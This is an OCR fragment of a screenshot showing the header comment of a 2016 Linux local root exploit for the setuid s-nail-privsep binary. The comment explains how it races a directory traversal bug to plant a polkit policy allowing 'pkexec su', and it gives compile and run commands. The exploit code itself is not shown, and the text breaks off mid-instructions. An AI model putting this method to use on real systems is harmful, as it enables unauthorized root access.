
/*

** 26/01/2016: s-nail-privsep local 
root by @wapiflapi

** The setuid s-nail-privsep binary has 
a directory traversal bug.

** This lets us be owner of a file at 
any location root can give us one,

** only for a very short time though. 
So we have to race a bit :-)

** Here we abuse the vuln by creating a 
polkit policy letting us call pkexec 
su.

**

** gcc s-nail-privget.c -o s-nail-
privget

**

** # for ubuntu:

** ./s-nail-privget /usr/lib/s-nail/s-
nail-privsep

** # for archlinux:
